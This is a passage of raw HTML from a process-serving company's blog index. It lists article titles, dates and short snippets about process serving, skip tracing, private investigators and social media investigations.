                    <img src="/cm/dpl/images/articles/102/th/102.jpg"  alt="102.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-is-a-sting-operation_ae102.html?view=SEEALLGR22" title="What Is A Sting Operation?">What Is A Sting Operation?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-11-29">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">29</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Sting operations are potentially valuable tools used in law enforcement and some government agencies. Sting operations are tools used by local, state, federal and international agencies often working together on resolving the commission of illegal...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-is-a-sting-operation_ae102.html?view=SEEALLGR22" title="What Is A Sting Operation?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-101">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/everything-you-need-to-know-about-skip-tracing_ae101.html?view=SEEALLGR22" title="Everything You Need To Know About Skip Tracing">
                    <img src="/cm/dpl/images/articles/101/th/101.jpg"  alt="101.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/everything-you-need-to-know-about-skip-tracing_ae101.html?view=SEEALLGR22" title="Everything You Need To Know About Skip Tracing">Everything You Need To Know About Skip Tracing</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-10-31">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">31</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Skip tracing involves locating someone. Most entrepreneurs, debt collectors, and investigators apply it regularly. Typically, private investigators handle numerous skip-tracing lawsuits each year. Read on to learn more about skip tracing, its...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/everything-you-need-to-know-about-skip-tracing_ae101.html?view=SEEALLGR22" title="Everything You Need To Know About Skip Tracing">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-100">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-job-functions-does-a-process-server-perform_ae100.html?view=SEEALLGR22" title="What Job Functions Does a Process Server Perform?">
                    <img src="/cm/dpl/images/articles/100/th/100.jpg"  alt="100.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-job-functions-does-a-process-server-perform_ae100.html?view=SEEALLGR22" title="What Job Functions Does a Process Server Perform?">What Job Functions Does a Process Server Perform?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-10-02">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">2</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Have you ever wondered what a process server does? You&rsquo;ve probably seen movies or TV shows where someone approaches the main character and hands them an envelope and says, &ldquo;You&rsquo;ve been served!&rdquo; Then the character is required...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-job-functions-does-a-process-server-perform_ae100.html?view=SEEALLGR22" title="What Job Functions Does a Process Server Perform?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-99">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/the-different-technology-process-servers-use-to-find-people_ae99.html?view=SEEALLGR22" title="The Different Technology Process Servers Use to Find People">
                    <img src="/cm/dpl/images/articles/99/th/99.jpg"  alt="99.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-different-technology-process-servers-use-to-find-people_ae99.html?view=SEEALLGR22" title="The Different Technology Process Servers Use to Find People">The Different Technology Process Servers Use to Find People</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-08-28">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">28</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process servers, like most other professionals, are now relying more on technological means in order to locate the people that they are required to serve. In addition to all of the secure servers that allow for the safe sharing of information, there...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-different-technology-process-servers-use-to-find-people_ae99.html?view=SEEALLGR22" title="The Different Technology Process Servers Use to Find People">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-98">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/3-tips-for-choosing-the-best-process-server_ae98.html?view=SEEALLGR22" title="3 Tips For Choosing The Best Process Server">
                    <img src="/cm/dpl/images/articles/98/th/98.jpg"  alt="98.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/3-tips-for-choosing-the-best-process-server_ae98.html?view=SEEALLGR22" title="3 Tips For Choosing The Best Process Server">3 Tips For Choosing The Best Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-07-27">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">27</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                In the fifth and sixth amendments of the constitution of the United States of America, every citizen holds the right to be informed of being summoned. The messenger system intended to notify persons concerning legal issues privy to them is the...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/3-tips-for-choosing-the-best-process-server_ae98.html?view=SEEALLGR22" title="3 Tips For Choosing The Best Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-97">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/can-a-process-server-trespass-_ae97.html?view=SEEALLGR22" title="Can A Process Server Trespass? ">
                    <img src="/cm/dpl/images/articles/97/th/97.jpg"  alt="97.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/can-a-process-server-trespass-_ae97.html?view=SEEALLGR22" title="Can A Process Server Trespass? ">Can A Process Server Trespass? </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-05-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">21</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process servers sometimes find themselves in trouble while doing their job. Their most common predicament is trespassing. Many people that are being served often call the police to report that the server is trespassing their private property....                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/can-a-process-server-trespass-_ae97.html?view=SEEALLGR22" title="Can A Process Server Trespass? ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-96">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/3-facts-about-social-media-investigations-_ae96.html?view=SEEALLGR22" title="3 Facts About Social Media Investigations ">
                    <img src="/cm/dpl/images/articles/96/th/96.jpg"  alt="96.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/3-facts-about-social-media-investigations-_ae96.html?view=SEEALLGR22" title="3 Facts About Social Media Investigations ">3 Facts About Social Media Investigations </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-04-12">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">12</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Investigating a person is so different to do now than it was 20 years ago. With the rise of social media and its extensive use by well, everyone, it is a tool that can be used to learn more about people. Users publicly put out information to share...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/3-facts-about-social-media-investigations-_ae96.html?view=SEEALLGR22" title="3 Facts About Social Media Investigations ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-95">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-you-need-to-know-about-social-media-investigations_ae95.html?view=SEEALLGR22" title="What You Need To Know About Social Media Investigations">
                    <img src="/cm/dpl/images/articles/95/th/95.jpg"  alt="95.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-you-need-to-know-about-social-media-investigations_ae95.html?view=SEEALLGR22" title="What You Need To Know About Social Media Investigations">What You Need To Know About Social Media Investigations</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-04-10">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">10</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Social media is now more popular than ever. All it takes is a simple click and you&rsquo;ll be able to find a person. With the explosion of social media platforms, social media investigations have now become quite popular&ndash;for good reason too....                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-you-need-to-know-about-social-media-investigations_ae95.html?view=SEEALLGR22" title="What You Need To Know About Social Media Investigations">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-94">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/can-you-refuse-served-papers_ae94.html?view=SEEALLGR22" title="Can You Refuse Served Papers?">
                    <img src="/cm/dpl/images/articles/94/th/94.jpg"  alt="94.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/can-you-refuse-served-papers_ae94.html?view=SEEALLGR22" title="Can You Refuse Served Papers?">Can You Refuse Served Papers?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process serving falls into the legal system under the due process of law, which states that&nbsp;an accused individual has the right to know what legal actions he or she is facing with enough time to build&nbsp;a defense case. The server will...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/can-you-refuse-served-papers_ae94.html?view=SEEALLGR22" title="Can You Refuse Served Papers?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-89">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-lawyers-can-use-social-media-in-investigations-and-process-service_ae89.html?view=SEEALLGR22" title="How Lawyers Can Use Social Media In Investigations and Process Service">
                    <img src="/cm/dpl/images/articles/89/th/89.jpg"  alt="89.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-lawyers-can-use-social-media-in-investigations-and-process-service_ae89.html?view=SEEALLGR22" title="How Lawyers Can Use Social Media In Investigations and Process Service">How Lawyers Can Use Social Media In Investigations and Process Service</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-02-07">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">7</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Social media is a great way to tell your friends and family what you are up to. What many people don&#39;t realize is that social media is very useful to attorneys and law enforcement who are conducting investigations as well. When you share...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-lawyers-can-use-social-media-in-investigations-and-process-service_ae89.html?view=SEEALLGR22" title="How Lawyers Can Use Social Media In Investigations and Process Service">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-91">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-does-it-mean-to-be-a-certified-process-server_ae91.html?view=SEEALLGR22" title="What Does it Mean to be a Certified Process Server?">
                    <img src="/cm/dpl/images/articles/91/th/91.jpg"  alt="91.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-does-it-mean-to-be-a-certified-process-server_ae91.html?view=SEEALLGR22" title="What Does it Mean to be a Certified Process Server?">What Does it Mean to be a Certified Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-02-07">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">7</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                While few Americans understand the full role of a process server, they are an important part of America&rsquo;s Constitutional guarantees. The early function of many local sheriffs was to notify citizens they were involved in a specific legal case....                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-does-it-mean-to-be-a-certified-process-server_ae91.html?view=SEEALLGR22" title="What Does it Mean to be a Certified Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-90">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/serving-documents-in-small-claims-court_ae90.html?view=SEEALLGR22" title="Serving Documents in Small Claims Court">
                    <img src="/cm/dpl/images/articles/90/th/90.jpg"  alt="90.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/serving-documents-in-small-claims-court_ae90.html?view=SEEALLGR22" title="Serving Documents in Small Claims Court">Serving Documents in Small Claims Court</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-02-06">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">6</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Small claims court cases are different from other cases because they&nbsp;are&nbsp;limited amount to certain amounts in the claim, usually $5,000. Also,&nbsp;certain kinds of cases like medical malpractice suits are not allowed there. Small claims...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/serving-documents-in-small-claims-court_ae90.html?view=SEEALLGR22" title="Serving Documents in Small Claims Court">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-88">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/5-tips-for-an-effective-social-media-investigation_ae88.html?view=SEEALLGR22" title="5 Tips For An Effective Social Media Investigation">
                    <img src="/cm/dpl/images/articles/88/th/88.jpg"  alt="88.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/5-tips-for-an-effective-social-media-investigation_ae88.html?view=SEEALLGR22" title="5 Tips For An Effective Social Media Investigation">5 Tips For An Effective Social Media Investigation</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-02-05">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">5</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Social media is an information goldmine for individuals and businesses. Social media investigation is a valuable modern tool for skip tracing, vetting and reference checks, and civil law investigations.

Five Tips for Effective Social Media...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/5-tips-for-an-effective-social-media-investigation_ae88.html?view=SEEALLGR22" title="5 Tips For An Effective Social Media Investigation">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-87">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/can-a-police-officer-or-sheriff-serve-my-legal-documents_ae87.html?view=SEEALLGR22" title="Can a Police Officer or Sheriff Serve My Legal Documents?">
                    <img src="/cm/dpl/images/articles/87/th/87.jpg"  alt="87.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/can-a-police-officer-or-sheriff-serve-my-legal-documents_ae87.html?view=SEEALLGR22" title="Can a Police Officer or Sheriff Serve My Legal Documents?">Can a Police Officer or Sheriff Serve My Legal Documents?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-01-25">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">25</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Updated April 5, 2024

A crucial part of the legal system in the United States is what is known as &lsquo;Due Process,&rsquo; which is a set of guidelines that assures each individual is afforded the same set of rights when involved in a legal...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/can-a-police-officer-or-sheriff-serve-my-legal-documents_ae87.html?view=SEEALLGR22" title="Can a Police Officer or Sheriff Serve My Legal Documents?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-85">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/why-process-servers-are-important_ae85.html?view=SEEALLGR22" title="Why Process Servers Are Important">
                    <img src="/cm/dpl/images/articles/85/th/85.jpg"  alt="85.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/why-process-servers-are-important_ae85.html?view=SEEALLGR22" title="Why Process Servers Are Important">Why Process Servers Are Important</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-09-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">14</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Why Process Servers Are Important                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/why-process-servers-are-important_ae85.html?view=SEEALLGR22" title="Why Process Servers Are Important">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-84">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/ive-been-served-with-legal-papers-now-what_ae84.html?view=SEEALLGR22" title="I've Been Served With Legal Papers-Now What?">
                    <img src="/cm/dpl/images/articles/84/th/84.jpg"  alt="84.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/ive-been-served-with-legal-papers-now-what_ae84.html?view=SEEALLGR22" title="I've Been Served With Legal Papers-Now What?">I've Been Served With Legal Papers-Now What?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-08-23">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">23</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                I've Been Served With Legal Papers - Now What?                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/ive-been-served-with-legal-papers-now-what_ae84.html?view=SEEALLGR22" title="I've Been Served With Legal Papers-Now What?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-82">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/process-serving-via-social-media--is-this-possible_ae82.html?view=SEEALLGR22" title="Process Serving Via Social Media- Is This Possible?">Process Serving Via Social Media- Is This Possible?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-07-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">14</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                We currently live in a society that is consistently progressing in every way imaginable. It is quite amazing to see how far we have come in regards to the technology that we use on a daily basis.

Social media platforms have become widely popular...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/process-serving-via-social-media--is-this-possible_ae82.html?view=SEEALLGR22" title="Process Serving Via Social Media- Is This Possible?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-81">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-do-you-become-a-process-server_ae81.html?view=SEEALLGR22" title="How Do You Become A Process Server?">How Do You Become A Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-06-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">21</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                If you want to become a process server in the United States, the rules you will have to follow will depend on your state of residence. In the vast majority of states, the main requirement is that you must be 18 years of age or older and you cannot...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-do-you-become-a-process-server_ae81.html?view=SEEALLGR22" title="How Do You Become A Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-80">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-are-the-benefits-of-a-social-media-investigation_ae80.html?view=SEEALLGR22" title="What Are The Benefits Of A Social Media Investigation?">What Are The Benefits Of A Social Media Investigation?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-06-07">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">7</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Social Media has saturated all of our lives, and it can rarely be avoided. Even if you don&rsquo;t use it often, you&rsquo;re bound find your own information online anyway. When it comes to private investigations, this works in your favor. Here are...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-are-the-benefits-of-a-social-media-investigation_ae80.html?view=SEEALLGR22" title="What Are The Benefits Of A Social Media Investigation?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-79">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/beware-of-bogus-process-servers_ae79.html?view=SEEALLGR22" title="Beware Of Bogus Process Servers">Beware Of Bogus Process Servers</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-05-24">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">24</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                You Are Smarter Than Any Scammer

Unfortunately, in today&#39;s society, there are scams for everything under the sun. There is not a week that goes by for most consumers when they are not confronted by someone assuming the guise of a legitimate...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/beware-of-bogus-process-servers_ae79.html?view=SEEALLGR22" title="Beware Of Bogus Process Servers">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-78">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-should-i-know-before-i-hire-a-process-server_ae78.html?view=SEEALLGR22" title="What Should I Know Before I Hire A Process Server?">What Should I Know Before I Hire A Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-05-16">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">16</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                A Process Server is a particular individual who takes the responsibilities of giving legal notice to a party through delivering relevant court documents presented by the tribunal. If you have a case in the court, you will need the process server to...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-should-i-know-before-i-hire-a-process-server_ae78.html?view=SEEALLGR22" title="What Should I Know Before I Hire A Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-77">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/when-would-i-need-a-document-retrieval-research-specialist_ae77.html?view=SEEALLGR22" title="When Would I Need a Document Retrieval Research Specialist?">When Would I Need a Document Retrieval Research Specialist?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-05-09">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">9</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Document Retrieval Research Specialists are rare and required in many cases that are both personal or business related. Retrieval Specialists are trained to focus on ways of finding and recovering archived data, paperwork regarding court cases,...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/when-would-i-need-a-document-retrieval-research-specialist_ae77.html?view=SEEALLGR22" title="When Would I Need a Document Retrieval Research Specialist?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-76">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-does-one-become-a-private-investigator_ae76.html?view=SEEALLGR22" title="How Does One Become A Private Investigator?">How Does One Become A Private Investigator?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-04-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">21</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                There is something about private investigators that appeals to our adventurous side and looks like a very interesting career option. Beyond the daily life shown on popular television programs, there is a lot of work that goes into becoming a private...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-does-one-become-a-private-investigator_ae76.html?view=SEEALLGR22" title="How Does One Become A Private Investigator?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-75">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/who-can-benefit-from-skip-tracing_ae75.html?view=SEEALLGR22" title="Who Can Benefit From Skip Tracing?">Who Can Benefit From Skip Tracing?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-03-28">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">28</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                There are many different career paths that people can follow and most of these involve collecting money from people who have purchased goods or services. Unfortunately, it&#39;s not unusual for someone to swap a good or service with someone who...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/who-can-benefit-from-skip-tracing_ae75.html?view=SEEALLGR22" title="Who Can Benefit From Skip Tracing?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-74">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/helpful-tips-for-hiring-a-private-investigator_ae74.html?view=SEEALLGR22" title="Helpful Tips for Hiring a Private Investigator">Helpful Tips for Hiring a Private Investigator</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-03-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">15</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Unfortunately, not everyone is as honest as they say that they are. For this reason, many people are interested in seeing what someone is up to when they aren&#39;t around because people need answers. Are they just being unnecessarily suspicious? Or...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/helpful-tips-for-hiring-a-private-investigator_ae74.html?view=SEEALLGR22" title="Helpful Tips for Hiring a Private Investigator">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-73">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-is-skip-tracing_ae73.html?view=SEEALLGR22" title="What is Skip Tracing?">What is Skip Tracing?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-02-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">22</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                There are a number of reasons you or your business may be looking to locate someone. You may be looking to locate an ex-spouse to serve them with paperwork or your business may be looking to locate someone who your business money. Locating someone...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-is-skip-tracing_ae73.html?view=SEEALLGR22" title="What is Skip Tracing?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-72">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/advantages-of-hiring-a-private-investigator-_ae72.html?view=SEEALLGR22" title="Advantages of Hiring a Private Investigator ">Advantages of Hiring a Private Investigator </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-02-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">15</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                When people think of a private investigator, they usually think of someone from the movies, say an old film noir that depicts a man wearing a fedora, working out of a seedy office. In fact, a PI is a professional investigator, usually someone who is...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/advantages-of-hiring-a-private-investigator-_ae72.html?view=SEEALLGR22" title="Advantages of Hiring a Private Investigator ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-71">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/when-do-i-need-a-social-media-investigation_ae71.html?view=SEEALLGR22" title="When Do I Need a Social Media Investigation?">When Do I Need a Social Media Investigation?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-01-26">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">26</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Social media investigations require more than a basic understanding of Twitter or Facebook. It is something that you should leave to the experts. You will require a team of highly trained experts that ensure the data you gather is valuable before a...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/when-do-i-need-a-social-media-investigation_ae71.html?view=SEEALLGR22" title="When Do I Need a Social Media Investigation?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-70">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/things-to-consider-when-hiring-a-process-server_ae70.html?view=SEEALLGR22" title="Things To Consider When Hiring a Process Server">Things To Consider When Hiring a Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-01-19">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">19</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                If you are facing a day in court or have essential legal documents that must be presented to another party, a process server can be an invaluable asset. While a Google search will offer you a ton of local options, it&rsquo;s essential that you take...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/things-to-consider-when-hiring-a-process-server_ae70.html?view=SEEALLGR22" title="Things To Consider When Hiring a Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-68">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-a-private-process-server-can-help-you_ae68.html?view=SEEALLGR22" title="How A Private Process Server Can Help You">How A Private Process Server Can Help You</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-01-10">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">10</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process serving might not be an occupation you hear about often, but if you have watched any episode of any courtroom drama, then you have probably seen one in action. A process server is someone who serves legal documents to defendants involved in...                </div>
								                <div class="read-more">
